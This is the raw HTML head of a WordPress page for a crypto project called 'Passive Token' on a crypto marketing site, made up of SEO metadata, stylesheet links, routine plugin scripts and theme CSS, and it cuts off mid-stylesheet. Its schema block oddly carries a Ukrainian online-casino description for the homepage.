

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dappcentre.net/logosliderwp/passive-token/
body_size: 24531
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>Passive Token - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dappcentre.net/logosliderwp/passive-token/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms. - Dappcentre DAPPCENTS  provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Passive Token - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." />
		<meta property="og:url" content="https://dappcentre.net/logosliderwp/passive-token/" />
		<meta property="og:image" content="https://dappcentre.net/wp-content/uploads/2022/01/cropped-cropped-cropped-cropped-Group-74@2x-3.png" />
		<meta property="og:image:secure_url" content="https://dappcentre.net/wp-content/uploads/2022/01/cropped-cropped-cropped-cropped-Group-74@2x-3.png" />
		<meta property="article:published_time" content="2021-09-16T19:24:39+00:00" />
		<meta property="article:modified_time" content="2021-12-14T18:43:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@dappcentre" />
		<meta name="twitter:title" content="Passive Token - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." />
		<meta name="twitter:creator" content="@dappcentre" />
		<meta name="twitter:image" content="https://dappcentre.net/wp-content/uploads/2022/01/cropped-cropped-cropped-cropped-Group-74@2x-3.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dappcentre.net\/logosliderwp\/passive-token\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dappcentre.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dappcentre.net\/","name":"Home","description":"\u042f\u043a \u0432\u0438\u0431\u0440\u0430\u0442\u0438 \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u0437\u0438\u043d\u043e \u0434\u043b\u044f \u0433\u0440\u0430\u0432\u0446\u0456\u0432 18+: \u041a\u043b\u044e\u0447\u043e\u0432\u0456 \u0444\u0430\u043a\u0442\u043e\u0440\u0438 \u0431\u0435\u0437\u043f\u0435\u043a\u0438 \u0442\u0430 \u0437\u0440\u0443\u0447\u043d\u043e\u0441\u0442\u0456 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 2026 \u0440\u043e\u043a\u0443 \u0412\u0438\u0431\u0456\u0440 \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u0437\u0438\u043d\u043e \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043b\u044f \u0433\u0440\u0430\u0432\u0446\u0456\u0432 \u0441\u0442\u0430\u0440\u0448\u0435 18 \u0440\u043e\u043a\u0456\u0432 \u0443 2026 \u0440\u043e\u0446\u0456 \u0432\u0438\u043c\u0430\u0433\u0430\u0454 \u0443\u0432\u0430\u0436\u043d\u043e\u0433\u043e \u043f\u0456\u0434\u0445\u043e\u0434\u0443 \u0442\u0430 \u0440\u0435\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0430\u043d\u0430\u043b\u0456\u0437\u0443. \u0417 \u043a\u043e\u0436\u043d\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0456\u043d\u0434\u0443\u0441\u0442\u0440\u0456\u044f \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u0437\u0438\u043d\u043e \u0441\u0442\u0430\u0454 \u0431\u0456\u043b\u044c\u0448 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u044e \u0442\u0430 \u0440\u0456\u0437\u043d\u043e\u043c\u0430\u043d\u0456\u0442\u043d\u043e\u044e, \u0430\u043b\u0435 \u0441\u0435\u0440\u0435\u0434 \u0431\u0435\u0437\u043b\u0456\u0447\u0456 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c \u0434\u0443\u0436\u0435 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u0437\u043d\u0430\u0439\u0442\u0438 \u043d\u0430\u0434\u0456\u0439\u043d\u0456 \u0442\u0430 \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438. \u0426\u0435","url":"https:\/\/dappcentre.net\/"},"nextItem":"https:\/\/dappcentre.net\/logosliderwp\/passive-token\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dappcentre.net\/logosliderwp\/passive-token\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dappcentre.net\/logosliderwp\/passive-token\/","name":"Passive Token","url":"https:\/\/dappcentre.net\/logosliderwp\/passive-token\/"},"previousItem":"https:\/\/dappcentre.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dappcentre.net\/#organization","name":"DAPPCENTS webpage Dappcentre platform","url":"https:\/\/dappcentre.net\/","logo":{"@type":"ImageObject","url":"https:\/\/dappcentre.net\/wp-content\/uploads\/2020\/11\/cropped-cropped-cropped-Group-74@2x.png","@id":"https:\/\/dappcentre.net\/#organizationLogo","width":167,"height":61},"image":{"@id":"https:\/\/dappcentre.net\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/dappcentre","https:\/\/www.youtube.com\/channel\/UCZmOzdFpQGK_e6mtTTep7uQ"]},{"@type":"WebSite","@id":"https:\/\/dappcentre.net\/#website","url":"https:\/\/dappcentre.net\/","name":"DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.","description":"Dappcentre DAPPCENTS  provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.","inLanguage":"en-US","publisher":{"@id":"https:\/\/dappcentre.net\/#organization"}},{"@type":"WebPage","@id":"https:\/\/dappcentre.net\/logosliderwp\/passive-token\/#webpage","url":"https:\/\/dappcentre.net\/logosliderwp\/passive-token\/","name":"Passive Token - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dappcentre.net\/#website"},"breadcrumb":{"@id":"https:\/\/dappcentre.net\/logosliderwp\/passive-token\/#breadcrumblist"},"author":"https:\/\/dappcentre.net\/author\/dpc_nero\/#author","creator":"https:\/\/dappcentre.net\/author\/dpc_nero\/#author","image":{"@type":"ImageObject","url":"https:\/\/dappcentre.net\/wp-content\/uploads\/2021\/09\/9S0nUcZ6_400x400.jpg","@id":"https:\/\/dappcentre.net\/#mainImage","width":400,"height":400},"primaryImageOfPage":{"@id":"https:\/\/dappcentre.net\/logosliderwp\/passive-token\/#mainImage"},"datePublished":"2021-09-16T19:24:39+00:00","dateModified":"2021-12-14T18:43:44+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms. &raquo; Feed" href="https://dappcentre.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms. &raquo; Comments Feed" href="https://dappcentre.net/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dappcentre.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bdt-uikit-css'  href='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.2' media='all' />
<link rel='stylesheet' id='prime-slider-site-css'  href='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dappcentre.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://dappcentre.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='wpcdt-public-css-css'  href='https://dappcentre.net/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='wp-ulike-css'  href='https://dappcentre.net/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='hurrytimer-css'  href='https://dappcentre.net/wp-content/uploads/hurrytimer/css/4f2e0fcbab2af5da.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='auxin-base-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/base.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/auxin-icon.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-main-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/main.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css'  href='//fonts.googleapis.com/css?family=Heebo%3A100%2C300%2Cregular%2C500%2C700%2C800%2C900%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=5.8' media='all' />
<link rel='stylesheet' id='auxin-custom-css'  href='https://dappcentre.net/wp-content/uploads/phlox/custom.css?ver=5.8' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/portfolio.css?ver=2.2.11' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/other/elementor.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0 > .aux-item-content{color:var( --auxin-featured-color-2 );}/* Start custom CSS for aux_menu_box, class: .elementor-element-e7609d4 */.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
    content:'';
    width: 0px;
    height: 6px;
    background-color: #00E5FF;
    border-radius: 50px;
    display: block;
    position: absolute;
    bottom: -80%;
    left: 30%;
    transition: 300ms;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0:hover .aux-item-content::after{
        width: 24px;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content{
    padding: 0;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 li{
    margin-right: 30px;
}
/*-----Responsive-----*/
@media screen and (max-width:1024px){
    .elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
        display:none;
    }
}/* End custom CSS */
.elementor-148 .elementor-element.elementor-element-a33fa8c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --auxin-featured-color-2 );}.elementor-148 .elementor-element.elementor-element-a8c625c .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --auxin-featured-color-3 ) !important;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item:hover .aux-icon-list-icon{color:var( --auxin-featured-color-1 );fill:var( --auxin-featured-color-1 );}
</style>
<link rel='stylesheet' id='elementor-post-149-css'  href='https://dappcentre.net/wp-content/uploads/elementor/css/post-149.css?ver=1664309411' media='all' />
<link rel='stylesheet' id='elementor-post-148-css'  href='https://dappcentre.net/wp-content/uploads/elementor/css/post-148.css?ver=1679850363' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://dappcentre.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src='https://dappcentre.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://dappcentre.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='auxin-modernizr-js-extra'>
var auxin = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"1","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/dappcentre.net\/wp-content\/uploads","nonce":"5c6a48e40e"};
</script>
<script id='auxin-modernizr-js-before'>
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src='https://dappcentre.net/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.17.11' id='auxin-modernizr-js'></script>
<script id='__ytprefs__-js-extra'>
var _EPYT_ = {"ajaxurl":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","security":"8e23d94617","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/dappcentre.net\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/dappcentre.net\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
</script>
<script src='https://dappcentre.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://dappcentre.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dappcentre.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dappcentre.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://dappcentre.net/?p=1819' />
<link rel="alternate" type="application/json+oembed" href="https://dappcentre.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdappcentre.net%2Flogosliderwp%2Fpassive-token%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dappcentre.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdappcentre.net%2Flogosliderwp%2Fpassive-token%2F&#038;format=xml" />
    <meta name="title"       content="Passive Token" />
    <meta name="description" content="" />
        <link rel="image_src"    href="https://dappcentre.net/wp-content/uploads/2021/09/9S0nUcZ6_400x400-90x90.jpg" />
    <!-- Analytics by WP Statistics v13.2.6 - https://wp-statistics.com/ -->
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-270x270.png" />
		<style id="wp-custom-css">
			.single-portfolio .aux-wrapper , .single-post .aux-wrapper{
	width:100%;
	height:auto;
	background-image:url(https://demo.phlox.pro/business-solutions/wp-content/uploads/sites/155/2020/02/1.png);
	background-repeat:no-repeat;
	background-size:100%;
	background-origin:absolute;
	top:-300px;
}
.single-portfolio .aux-wrapper:after{
	content:'Portfolio/Single Photo Page';
	font-family:'heebo';
	font-size:70px;
	color:#fff;
	font-weight:bolder;
	position:absolute;
	margin-top:70px;
	margin-left:10%
}
.single-portfolio .elementor-11 .elementor-element.elementor-element-144c666, .single-post .elementor-11 .elementor-element.elementor-element-144c666{
	margin-top:0;
	padding-top:40px;
}
.single-portfolio .aux-primary{
	padding-top:20%;
}
/* -----Post----- */
.single-post .entry-media img, .single-portfolio .entry-media img{
	border-radius:10px;
	box-shadow: 0px 8px 60px 		#0000000F;
}
.single-post .entry-title {
	text-align:center;
	max-width:720px;
	margin:0 auto !important;
}
.single-post .entry-info{
	text-align:center;
}
.single-post .entry-tax a{
	background: #FF7F50;
	box-shadow: 0px 3px 15px 				#FF7F5066;
	border-radius:10px;
	padding:5px 15px;
}
/* -----like & share ----- */
.auxicon-share::before{
	content:'';
	width:25px;
	height:28px;
